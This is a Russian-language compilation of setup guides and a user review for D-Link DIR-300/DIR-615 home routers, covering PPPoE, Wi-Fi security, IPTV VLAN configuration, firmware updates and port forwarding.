Настройка DIR-300 вручную с IPTV, Тонус Телеком
Настройка DIR-300 вручную с IPTV
Подключите роутер к компьютеру или ноутбуку с помощью кабеля из комплекта роутера.
Гнездо 1 или 2 для подключения компьютера указано синей стрелкой .В гнездо INTERNET , указанное красной стрелкой подключите кабель провайдера.
Наберите в адресной строке браузера 192.168.0.1 . Этот адрес , а также начальные логин и пароль (admin/admin) можно посмотреть на наклейке снизу роутера.
Переключателем Language смените язык на более понятный русский.
В нижнем правом углу нажмите на кнопку Расширенные настройки.
Для настройки подключения прейдите в меню Сеть WAN.
Удалите то соединение , которое присутствует по умолчанию. Для этого щёлкните на него .
Откроется окно настройки соединения. Нажмите кнопу Удалить справа внизу страницы.
После этого Вы вернетесь в предыдущее меню . Нажмите кнопку Добавить справа внизу страницы.
Откроется меню настройки нового соединения . Выберите Тип соединения PPPOE.
В поле Имя пользователя введите свой логин, в поле Пароль и Подтверждение пароля пароль , указанные в приложении к договору.
Нажмите кнопку Сохранить справа внизу страницы.
После этого Вы вернетесь в предыдущее меню. Справа вверху страницы нажмите Сохранить.
Соединение с провайдером настроено. Нажмите на стрелку слева страницы , Вы попадёте в главное меню.
Нажмите на ссылку WIFI Основные настройки.
В меню основных настроек в поле SSID введите имя Вашей сети и нажмите кнопку Изменить справа внизу страницы.
Вернитесь в главное меню , нажав стрелку слева. В главном меню нажмите на ссылку WIFI Настройки безопасности.
В главном меню нажмите на ссылку WIFI Настройки безопасности.
В меню Настроки безопасности в поле Сетевая аутентификация выберите WPA2_PSK. В поле Ключ шифрования PSK введите не менее 8-ми цифр и букв. Это будет «пароль на wifi». В поле
Справа вверху страницы нажмите Сохранить.
WIFI настроен. Вернитесь в главное меню , нажав стрелку слева.
Настройка IPTV для клиентов «Тонус».
В главном меню выберите пункт Дополнительно VLAN.
В открывшемся меню щёлкните на верхний VLAN (lan).
Откроется меню редактирования. В нём выделите сначала 4 порт и нажмите Удалить порт , а потом 3 порт и нажмите Удалить порт. 2 порта нужны если используется Мультирум.
Нажмите Сохранить изменения.
Вернитесь в предыдущее меню. Нажмите кнопку Добавить справа внизу страницы.
В открывшемся меню редактирования VLAN в поле Имя введите имя VLAN , например IP-TV. В поле Тип выберите Прозрачный . В поле VLAN ID введите число 192. В переключателе портов выберите порты 3 и 4 (они должны быть untagged) , порт 5 должен быть tagged и нажмите
После возвращения в предыдущее меню нажмите Сохранить справа вверху страницы.
Настройка для подключения IPTV закончена . Таперь приставку(и) надо подключить к 3 или 4 порту DIR-300 , а компьютер к 1 или 2 порту.
D-Link DIR-300 или как легко и просто сделать сеть для дома+Wi-Fi | Роутеры (маршрутизаторы) | Обзоры
Добрый день уважаемые пользователи клуба экспертов 🙂 Сегодня мой рассказ будет о том, как быстро настроить сеть с помощью роутера D-Link DIR-300.
И так, отправляемся в магазин. Пока мы идем в магазин напишу собственно зачем мне понадобился роутер.
Не так давно, с пользователем fera2k обсуждал какой планшет себе взять для учебы в универе, по учиться да и отдохнуть. Но главное для учебы. Собственно теперь я обладатель планшета, за что отдельно спасибо fera2k. Вот планшет куплен и придя домой начав «установку» планшета я загрузился о том как же мне его подключить к интернету. Хотел сначала купить адаптер для связи и настроить его на отдачу интернета. Но как известно для работы нужен постоянно рабочий компьютер. А жрет он извиняюсь как слон по сравнению с роутером. И вот поднакопив немного денег и после чтения отзывов и прочей «литературы» иду покупать роутер D-Link DIR-300.
Коробка-коробулька
Прошу прощения, если фотографии большие 🙂
Коробка окрашена в черно-бело-тёмно бирюзовый цвета. Большего всего белого, а по бокам черный и бирюзовый.
Сбоку представлена характеристика на нескольких языках
Снизу можно прочитать различную информацию о роутере, так же на нескольких языках
Комплектация
Открыв коробку в глаза бросается куча макулатуры — Декларация о соответствии нормам ЕС, руководство по быстрому старту, информация о гарантии и диск. На диске вся та же самая информация. Никакого автоматического средства настройки как у TP-Link нету. Да оно и не нужно 🙂
На диске вся та же самая информация. Никакого автоматического средства настройки как у TP-Link нету. Да оно и не нужно 🙂
Убираем все это в сторону, остается довольно короткий LAN-провод (что-то около полуметра), адаптер питания и собственно сам роутер. Сейчас мы все это и достанем 🙂
Внешний вид устройства
Устройство сделано из черного глянцевого пластика, индикаторы же расположены на матовой пластинке того же цвета. В темноте да и вообще индикаторы очень хорошо видно.
Сзади расположено четыре (4) LAN порта для подключения компьютеров через интерфейс Ethernet. В желтый цвет окрашен порт для подключения кабеля от Интернета. Так же на задней панели имеется утопленная кнопочка Reset (нажать ее можно только зубочисткой или иголочкой) и интерфейс для запитки роутера.
Собственно зарядник не представляет собой ничего примечательного, кроме как надписи AMIGO 🙂
Характеристики устройства
Надпись N150 — означает, что устройство может работать на скорости до 150 Мбит/с.
Устройство оснащено Wi-Fi модулем работающем со всеми интерфейсами — 802.11b, 802.11g и 802.11n.
Он обладает встроенным межсетевым экраном, что защищает пользовательскую сеть от вредоносных атак. Маршрутизатор поддерживает стандарты шифрования WEP, WPA и WPA2 для обеспечения защиты сетевого трафика.
Имеет одну съемную дипольную антенну с разъемом SMA
Мощность передатчика составляет 17 dBM
Радиус действия внутри помещения 100 м
Радиус действия вне помещения 400 м
Коэффициент усиления внешней антенны 2 dBi
Включаем!
После подключения всех необходимых проводов
Устройство откликнулось мгновенно — замерцали все индикаторы и собственно сеть настроилась сразу. Осталось настроить все через web-интерфейс.
Настройка
Управление всеми настройками осуществляется через web-интерфейс -192.168.0.1
При первом входе логин и пароль стандартны, вам предложат установить новый пароль и никому его не говорить 🙂
Далее мы входим в панель управления и собственно созерцаем:
Рассмотрим основные и нужные вкладки:
Подключение Интернета|Кабель
Подключить интернет — эта вкладка поможет подключить нам компьютер к интернету с помощью роутера.
Выбираем точку доступа для интернета:
Выбираем тип подключения:
Далее вбиваем имя подключения и внимательно читаем настройки:
Сохраняем 🙂
Подключение Интернета|Wi-Fi
Управление настройками Wi-Fi соединения содержится во вкладке Настроить Wi-Fi
Далее так же вводим имя точки доступа, пароль, выбираем тип шифрования и тип подключения устройств и т.д.
Сохраняем 🙂
Все. мы настроили и проводное Интернет соединение и без проводное. теперь можно спокойно сидеть в интернете как с планшета:
Так и с компьютера:
P.S.
В пределах двух комнат и одной стороны на улицы сигнал хороший 🙂 На сегодня Все. Next 😉
Устройство ревизии В6
Как настроить роутер D-Link DIR-300
Как настроить роутер D-Link DIR-300
Для работы в сети Seven Sky® роутер D-Link DIR-300 настраивается аналогично примерам ниже. Примеры показаны для русифицированного интерфейса роутера, также показано как руссифицировать интерфейс. Чтобы войти в интерфейс настройки роутера подключите сетевой кабель своего компьютера в один из портов LAN и выберите на компьютере в панели управления — Сетевые подключения — Подключение по локальной — Свойства — Протокол TCP/IP — Свойства — Получить IP-адрес автоматически, Получить адрес DNS сервера автоматически
Примеры показаны для русифицированного интерфейса роутера, также показано как руссифицировать интерфейс. Чтобы войти в интерфейс настройки роутера подключите сетевой кабель своего компьютера в один из портов LAN и выберите на компьютере в панели управления — Сетевые подключения — Подключение по локальной — Свойства — Протокол TCP/IP — Свойства — Получить IP-адрес автоматически, Получить адрес DNS сервера автоматически
Сетевая карта вашего компьютера после этого должна получить IP-адрес от роутера автоматически. Откройте окно браузера (Internet Explorer,Firefox, Opera) и в адресной строке введите http://192.168.1.1 — это адрес вашего роутера по умолчанию, в появившемся окне введите логин ипароль (заводские настройки admin без пароля — при желании вы можете их сменить).
Появится первое окно с информацией о текущих параметрах:
Войдите в окно Установка-Установка Интернет — это настройка вашего WAN порта для внешнего доступа в Интернет. По умолчанию выбран режим работы DHCP с автоматическим получением IP-адреса и адресов DNS (имён). В сети Seven Sky® реализована данная функция и все настройки должны быть получены автоматически, для этого нужно сообщить MAC адрес роутера службе техподдержки. При желании вы можете прописать полученные настройки также и в статическом режиме:
По умолчанию выбран режим работы DHCP с автоматическим получением IP-адреса и адресов DNS (имён). В сети Seven Sky® реализована данная функция и все настройки должны быть получены автоматически, для этого нужно сообщить MAC адрес роутера службе техподдержки. При желании вы можете прописать полученные настройки также и в статическом режиме:
В окне Установка LAN вы можете настроить диапазон IP адресов для портов роутера LAN к которым вы подключаете свои компьютеры:
В окне Установка Беспроводной Сети включается режим шифрования Wifi соединения. Это необходимо сделать если вы не хотите несанкционированных подключений к вашему беспроводному каналу:
В окне Расширенные Настройки — Расширенные Сетевые Настройки установите галочку на «Включение многоадресных потоков» и «Wireless Enchance Mode» для возможности просмотра IPTV.
В окне Расширенные настройки — Smart QoS установите галочку в пункте «Устранение задержек (VoIP, потоковое видео).
В окне Техническое Обслуживание — Обновление программного обеспечения вы можете произвести обновление П.О. вашего роутера.
Для этого вам нужно скачать с сайта производителя ftp://ftp.d-link.ru/pub/Router/DIR-300/Firmware/ нужную версию прошивки, а также пакет для руссификации интерфейса.
Рекомендуемая версия прошивки dir300_v1.04_87mf.bin и языковой итерфейс dir300_v1.04_87mf_langpack_ru.bin
Эта версия находится по адресу ftp://ftp.d-link.ru/pub/Router/DIR-300/Firmware/old/
В окне Помощь вы найдете встроенную справку на русском языке о параметрах роутера:
Прошивка D-Link DIR-300 и DIR-615 версии 3.0.0 и выше
Компания D-Link в среднем раз в 1,5-2 года старается кардинально обновлять программное обеспечение для своих сетевых устройств. Недавно увидела свет новая ветка прошивок версии 3.0.0 для бестселлеров DIR-300 и DIR-615. Называется она ANWEB. Правда, обновление доступно пока только для самых последних аппаратных ревизий и выложено на официальном сервер ftp.dlink.ru в разделе pub/router в папке для каждой конкретной модели. Будут ли выпускаться обновления для более старых аппаратных версий и когда это произойдёт — информации пока нет.
Недавно увидела свет новая ветка прошивок версии 3.0.0 для бестселлеров DIR-300 и DIR-615. Называется она ANWEB. Правда, обновление доступно пока только для самых последних аппаратных ревизий и выложено на официальном сервер ftp.dlink.ru в разделе pub/router в папке для каждой конкретной модели. Будут ли выпускаться обновления для более старых аппаратных версий и когда это произойдёт — информации пока нет.
Роутер без ошибок проглотил файл микропрограммы и ушёл в забвение. Восстановить его удалось только через аварийный интерфейс. Хотя версия 2.5.19 из той же папки подходит к обоим устройствам.
В то же время новая прошивка 3.х.х без проблем встала на DIR-300A (круглый бочонок):
Позже, конечно, все эти мелкие проблемы будут решены, но на текущий момент я бы посоветовал другой способ.
Таким образом я без проблем смог перепрошить DIR-615 на новый софт.
Новый мастер настройки D-Link
Да, наконец то это случилось! На ANWEB я впервые увидел мастер быстрой настройки роутера, который реально прост, удобен и позволяет сразу настроить Tripple Play без дополнительных танцев с бубном. Теперь будет легче всем: инсталлятор провайдера сможет быстрее сконфигурировать устройство, техподдержке проще будет объяснить что делать, а пользователю не надо вызывать монтера — все можно быстро и просто сделать самостоятельно.
IP-адрес устройства в локальной сети по-прежнему 192.168.0.1. Логин — admin, заводской пароль по-умолчанию — admin.
Роутер Длинк предлагает запустить Мастер быстрой настройки D-Link при первой попытке входа в веб-интерфейс.
Если же вход до этого уже осуществлялся, то можно принудительно запустить автонастройку, но при этом текущие параметры будут автоматически сброшены к заводским.
После этапа выбора языка Вы увидите такое окно:
Здесь выбирается способ подключения и режим работы. Для обычного кабельной линии Ростелеком, Дом.ру, Билайн или ТТК это соответственно «Проводное подключение» и «Маршрутизатор».
Далее идёт выбор используемого провайдером типа соединения:
Сейчас провайдерами в основном используется либо Динамический IPv4 (ТТК Урал, частично Билайн, частично Ростелеком), либо PPPoE — Дом.ру, МТС, несколько филиалов ТТК и большинство филиалов Ростелеком. В первом случае ничего дополнительно указывать не надо.
А вот при использовании протокола PPPoE надо указать имя пользователя и пароль, выданные пользователю при заключении договора:
Следующий шаг — настройка WiFi на D-Link DIR-300 и DIR-615:
Здесь всё сводится к тому, что надо прописать имя своей беспроводной сети и придумать для неё пароль. По умолчанию используется самый надёжный стандарт безопасности WPA2-PSK плюс шифрование AES.
По умолчанию используется самый надёжный стандарт безопасности WPA2-PSK плюс шифрование AES.
Далее идёт настройка цифрового телевидения IPTV:
Если Вы не подключены, то просто идёте далее. В противном случае надо поставить галочку » К устройству подключена ТВ-приставка» и кликнуть по схеме в тот LAN-порт, в который она включена.
Примечание: В некоторых филиалах, как у нас в Саратове, для работы цифрового телевидения к абоненту подаётся тегированный трафик, а значит надо поставить галочку «Использовать VLAN ID» и ниже указать идентификатор виртуальной сети:
Узнать идентификатор для своего домового коммутатора можно в техподдержке.
Следующий шаг — настройка SIP-телефонии:
Если у Вас есть SIP-телефон, то Вам нужно сначала поставить галочку «К устройству подключен IP-телефон» и указать порт, в который он подсоединён. По поводу VLAN-ID всё то же самое, что и с телевидением — смотрите примечание выше.
Остаётся только придумать пароль на вход в веб-интерфейс вместо штатного «admin»:
Ещё раз сверяем все настройки:
Кликаем на кнопку «Применить». После этого Ваш роутер готов к работе:
После этого Ваш роутер готов к работе:
Расширенные параметры конфигурации
Полноценный веб-интерфейс ANWEB прошивки 3.0.0 и выше на роутерах D-Link DIR-300 и DIR-615 выглядит вот так:
Как Вы можете заметить, на стартовой странице отображается вся информация о работе устройства в данный момент. Расположение и структура главного меню не изменились, так что не запутаемся. Приведу несколько примеров по настройке основных функций.
Подключение к Интернету
Чтобы настроить соединение с сетью провайдера необходимо зайти в раздел Настройка соединений -> WAN:
Удаляем существующие соединения и затем нажимаем кнопку «Добавить»:
В случае если у Вас тип подключения Динамический IP, то просто выбираем его в списке и нажимаем кнопку «Применить».
Совет: Если Ваш провайдер использует привязку по MAC-адресу устройства, необходимо будет активировать функцию клонирования МАКа, сдвинув соответствующий переключатель.
Если оператор связи использует протокол PPPoE, то дополнительно необходимо будет указать логин и пароль на авторизацию:
Эти данные обычно выдаются абоненту при заключении договора на карточке или отдельно распечатываются на листе.
Беспроводная сеть
Все базовые параметры сети Вай-Фай теперь наконец-то свели на одну страничку, а не растянули на две, как было на предыдущих прошивках. Открываем раздел Wi-Fi -> Основные параметры:
В поле «Имя сети (SSID)» прописываем называние нашей сети Вай-Фай. В поле «Настройки безопасности» проверяем чтобы стоял тип аутентификации WPA2-PSK и ниже прописываем пароль на WiFi. По современным требованиям его надо делать из буквенно-цифирной последовательности длиной не менее 12 символов.
Из нового отмечу появление возможности настройки пропускной способности сети:
Вы можете включить ограничение и задать вручную ту скорость, которой будет хватать Вашей сети WiFi чтобы она её клиенты не мешали другим устройствам, подключенным по кабелю..png)
Так же, в разделе «Дополнительно» появилась возможность включить Boost-режим для передатчика. Для этого надо раскрыть список TX Мощность и выбрать там значение 300. Сразу оговорюсь, что дома его включать не надо. Этот режим для покрытия большого пространства, а не для того, чтобы пытаться перебить сигнал соседей.
Подключение ТВ-приставки
Настройка порта для IPTV осуществляется так же, как и на предыдущих версия микропрограммы. А именно — открываем раздел меню Дополнительно — VLAN.
Здесь, в списке уже имеющихся виртуальных сетей сначала надо зайти в параметры LAN:
В списке нетегированных портов выбираем любой порт, в который будем подключать ТВ-приставку и снимаем с него галочку. Применяем изменения.
Далее, в списке VLAN, необходимо нажать кнопку «Добавить» чтобы появилось вот такое окно:
Здесь в поле «Имя» пишем iptv. Ниже, в списке «Тип» выбираем вариант Bridge.
Примечание: Если в Вашем филиале для работы цифрового ТВ надо указывать идентификатор VLAN ID, то пропишите его в соответствующем поле. Узнать это можно в технической поддержке своего оператора связи.
Далее, в списке нетегированных портов ставим галочку на тот разъём, который выбрали ранее для приставки. Тегированным выбираем WAN-порт. Нажимаем кнопку «Применить». Результат получиться вот такой:
Как открыть порт
Для того, чтобы пробросить или открыть порт для игры, файлообменника или подключить IP-камеру к роутеру, открываем раздел «Межсетевой экран» и выбираем пункт «Виртуальные серверы»:
Изначально список пуст. Нажимаем кнопку «Добавить». В появившемся окне надо ввести имя правила, указать внешний интерфейс (у меня это PPPoE) и используемый протокол:
В настройках внутренней сети надо указать IP-адрес ПК или устройства в локальной сети, для которого делаем проброс. Ниже указываем порт, который хотим открыть. При необходимости можно указать диапазон портов. Для публичной сети в поле IP ничего указывать не надо, необходимо просто прописать тот же самый порт или диапазон, который хотим открыть. Нажимаем кнопку «Применить».
